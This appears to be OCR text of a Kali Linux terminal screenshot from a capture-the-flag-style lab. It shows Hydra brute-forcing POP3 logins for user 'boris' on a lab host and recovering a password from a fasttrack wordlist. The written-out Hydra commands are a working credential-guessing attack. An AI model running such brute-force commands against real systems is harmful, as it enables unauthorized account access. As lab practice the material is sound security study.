 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: /usr/share/wordlists × kali@kali: ~/Downloads ×
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 12:18:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking pop3://10.10.132.147:55007/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt 10.10.132.147 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 12:18:59
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and s
tay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.132.147:55007/
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B[STATUS] 80.00 tries
/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[STATUS] 58.67 tries/min, 176 tries in 00:03h, 86 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.132.147 login: boris password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 12:22:31
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l boris -p /usr/share/wordlists/fasttrack.txt 10.10.132.147 -s 55007 pop3